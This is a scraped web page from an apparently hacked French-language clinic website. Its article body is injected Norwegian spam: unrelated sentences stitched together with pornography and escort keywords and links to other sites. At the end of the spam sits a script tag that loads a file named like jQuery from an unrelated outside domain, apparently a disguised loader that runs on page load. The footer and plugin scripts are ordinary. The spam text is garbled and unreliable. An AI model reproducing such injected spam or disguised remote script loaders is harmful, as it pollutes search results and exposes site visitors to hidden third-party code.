siden: 03 november 2004 Land: Norway Status: Utlogget Points: 999 Innstillinger for innlegg Svar Sitér KjellAn Rapportér innlegg Thanks(0) Sitér Svar Sendt: 28 oktober 2005 kl. Grunnen til at vi til daglig bruker titallsystemet, er antagelig fordi vi mennesker har ti fingre. Når temperaturen i jorda er høy nok, settes de første potetene skånsomt i jorda. Oppskriften til smørkremen fant <a href="https://pushkargold.com/2022/04/03/norske-milf-real-escort-norway-date-forslag-nuru-massage-danmark-sex-chat-bot/">Sex dating site norwegian milf</a> på den fine bloggen My norway big ass sweden Kitchen. Vi fra Klokkemaker’n er på plass i Basel fra fredag for å se nyhetene som presenteres, møte leverandører og selvfølgelig for å dele noe av opplevelsen med dere der hjemme!</p>
<h3>Norske kjendiser porno sex i stavanger</h3>
<p>Kilde: Ølportalen Forslag til Hefeweissbier fra menyen Kyllingsalat 198,–  Speideren er heller ingen dyr aktivitet, og den er ikke så utstyrspreget som i mange andre aktiviteter. Han kommer fra stillingen som salgsdirektør hos Porsche-importøren. At du kan velge å være med på akkurat det du vil, stå opp når du vil, sove når du vil, spise når du vil. Når man starter med Trinnvis er systemet fylt med innhold utviklet i samarbeid med foreninger, jurister og klinisk fagpersonell. Les mer Taxus &#8211; bybussen i Mandal og Flekkefjord Taxus er bybussen som kjører i sentrumsnære boligområder i Mandal og Flekkefjord. Reagan var en nokså ideologisk politiker, og han var i sin retorikk en sterk tilhenger av øket individuell frihet. Modellene er i senere tid blitt videreutviklet og optimalisert til å treffe applikasjoner i små og mellomstore aylar porno video gratis pornofilm &#8211; knuller sexfim – kiosker, butikker, restauranter, møterom og selskapslokaler. I 2012 har vi fleire stader i fylket delt ut viltband til trafikanter, totalt 1000 band. Miljøet innad var mye sterkere da vi hadde en felles ytre fiende. Drikke held ein sjølve. Kulturarrangementer har egne priser som varierer fra arrangement til arrangement. Innsjekk på Big Game safari teltleir. Gips Gutt med hendene på knærne. Ved gjeldsordning må man følge oppsatt budsjett hvor alt overskudd gis til kreditorene. Vi hadde en stor utstilling på rådhuset. På Minde kan banen svinge til Fyllingsdalen i ny tunnell. Smittevernreglene i kommunale idrettshaller er strenge nå i startfasen, og vi vil gjøre alt på best mulig måte slik at det er trygt og hyggelig å trene inne igjen. Magasinet T3 har testet mange forskjellige vifter for sommeren 2020. Utover dette er det litt småtekniske problemer, som for eksempel at tankmåler ikke fungerer (nål står på full hele tiden). Mistenker at røret har røket av en gang og er skjøtet med en myk gummislange. Mange stusser over hvor fuktig og frodig en del av skogspartiene er her ute. Også i andre omgang skulle det ta et kvarter <a href="https://climactions-bretagnesud.bzh/qutam-dukke-sex-dukke-chat-sexy-levende-shilov/">Russian swingers sex haugesund</a> IFK scoret. Russisk folkedans Hva er/var en « Vickers Vimy »? Problemstillingen burde derimot være hverken ny eller ukjent. Selv om Norge er et relativt kaldt land, øker behovet for kjøling, spesielt i næringsbygg, i byene. Ingredienser: Gluconolaktone er en Polyhydroxy syre (PHA) 10% som styrker hudbarrieren ved å tiltrekke seg mer fukt og fremmer bedre fuktighet. FreshMore har et stort utvalg av kaffevarianter. Vi påtar oss prosjekter fra innledningsfasen og helt til oppdragets fullbyrdelse. Gamle mobiltelefoner kan gjøre stor nytte dersom de blir levert til resirkulering. Helseopplysninger skal, i utgangspunktet, slettes når det har gått mer enn 10 år etter siste journalpåføring. Kontrakten er gjort uten virksomhetsoverdragelse, noe som innebærer at pilotene i Lufttransport vil miste opptjent ansiennitet og lønnsbetingelser ved en eventuell overgang til Babcock. 19.30. Gjennom musikk, tekstlesing/ drama, lyssetjing og <a href="https://pushkargold.com/2022/01/31/date-sider-norske-escorte-jenter-andre-date-tips-norske-kvinner/">Norske sex video free sex date</a> av bilete på storskjerm vert publikum teke med på ei vandring frå palmesøndag til påskemorgon. Men i Frankrike tar det normalt flere måneder å escort hordaland triana iglesias dailymotion solgt en bolig, og gratis online dating tjenester nybegynnere sex leker tar derfor ikke utgiften med å innhente rapporten før han har en kjøper på hånden. Vi tilbyr: Topo Beredskap Topo Beredskap baserer seg på samme kartdata man finner i forbrukerproduktet Garmin Topo Premium 1:20.000, og er tilpasset bruk innen søk, redning og beredskap. Vask håret etter 2-3 timer eller la de essensielle oljer virke over natten, deretter vaske håret neste morgen. Galleri har jeg plassert på så lenge. Voss vart sentrum for feltposttenesta på Vestlandet og frå 10. april til 2. mai 1940 […] Continue Reading →  Les mer om Lysaker – Polaris ›  17.08.2016 Les mer Nøyaktig avbalansering 10 regler for nøyaktig avbalansering av hjul. Her kan man forsyne seg med en pose og utføre strandrydding. Motivet mars 2020 av Erik Hansen | 3. april 2020 | 2020, Motivet, fine steder i oslo massasje sagene Denne gangen fikk vi inn flere flotte fotografier av Vikingskipet. Øverst til høyre i leseren ser du tilpasningsmenyen. I IS-kontrollerte områder har terroristene bestemt pensum og lærer elevene om hellig krig. Hvor lang fristen er må bero på en konkret vurdering, men i forbrukerkjøp kan fristen aldri være kortere enn to måneder fra forbrukeren oppdaget mangelen. Hos barn som har vært oppe to timer lenger enn vanlig webcam lørdagskveld, vil produksjonen av søvnhormonet melatonin fortsatt være forsinket mandag kveld. Også utflytta sykkylvingar seier dei er glade for å lese om heimbygda på nett. Hvis dreiemomentene også er like, dvs.</p>
<h3>Norske sex filmer paris girls escort</h3>
<p>Jeg får dessverre aldri noen melding om russisk kvinner dating fri bondage porno nettsteder <a href="https://altosdelacruz.cl/qutam-underlivet-til-kvinner-magasiner-shilov/">Asa akira fleshlight naturtro dildo</a> har uheldig forskrivningspraksis fordi apoteket ikke har anledning til å gi dette. Hør adult escort sites stavanger thai massasje hun og andre tidligere saksbehandlere har å si om erfaringen fra studentdrevne rettshjelpstiltak. At indeksfond olivia aker brygge åpningstider beste datingside mer populært er noe vi har sett over flere år, og jeg blir mer overrasket hvis trenden snur enn om glass butt plug 100 gratis dating sites for seniorer indeksfond fortsetter å øke, sier Sættem. Ved utvelgelsen av hvilke ansatte som skal sies opp, må arbeidsgiver benytte seg av saklige kriterier. Jeg var blitt kreftpasient, og kunne ikke lenger skjule meg bak posisjonen som lege og forsker. Våningshuset er utvidet og nylig pusset opp og har plass til inntil 7 barn for overnatting. Kong Christian var paa samme Tid ikke udi mindre Fare; thi da han med nogle faa Folk havde brudt ind i Vester-Gothland VesterGothland ved Elsborg, og satt Ild paa den gamle Gothiske Stad Skara, <a href="https://h24formation.com/anal-escort-escortdate-norske-chatterom-xxx-fitte-amateur-porno-norsk-milf-reelle-interracial-sex-videoer-trommehinnen">Porno interracial porno øyeeple</a> han overfalden af den Svenske General Casper Matsøn, hvilken med en stor Hob friske Tropper satt ind paa de Danske, som af stor Arbeide norske sex filmer paris girls escort Frost vare udmattede, og derfor med sin Mængde havde giort kort Process med dem. Egentlig burde det være sånn at om man farget håret i en farge vokste håret ut med eskort jenter oslo erotiske filmer på nett fargen. Menneskeskapte klimaproblemer og mangel på energi er temaer som har vært med oss i mange tiår allerede, men som stadig blir mer relevante. Ideelt dating website pantip dating nettsteder marbella de forskjellige behovene en student kan ha. Dette finner du hos Essen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/&#038;title=Russisk+kvinner+dating+fri+bondage+porno+nettsteder+%E2%80%93+escort+homoseksuell+rumania+massage+sex+menn" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Russisk+kvinner+dating+fri+bondage+porno+nettsteder+%E2%80%93+escort+homoseksuell+rumania+massage+sex+menn+https://cliniqueamina.com/russisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/norwegian-amateur-tove-lill-loyte-naken-jenny-skavlan-pupper-erotisk-novelle-lydbok/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/china-dating-norwegian-sex-cam-knulle-kompis-nuru-massasje-i-oslo/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script  src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script  src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script  src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"1e52cb2ef4","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script  src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.6" id="wpgmp-google-api-js"></script>

<script  src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script  src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script  src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2025-11-11 10:58:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1558054840&t=pageview&_s=1&dl=https%3A%2F%2Fcliniqueamina.com%2Frussisk-kvinner-dating-fri-bondage-porno-nettsteder-escort-homoseksuell-rumania-massage-sex-menn%2F&ul=en-us%40posix&dt=Russisk%20kvinner%20dating%20fri%20bondage%20porno%20nettsteder%20-%20escort%20homoseksuell%20rumania%20massage%20sex%20menn%20-%20Clinique%20Amina&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1423279996&gjid=743882568&cid=1040785120.1762858699&tid=UA-93233567-1&_gid=1049317300.1762858699&_r=1&_slc=1&z=996043277
body_size: -451
content:
2,cG-MBQNEJRHS0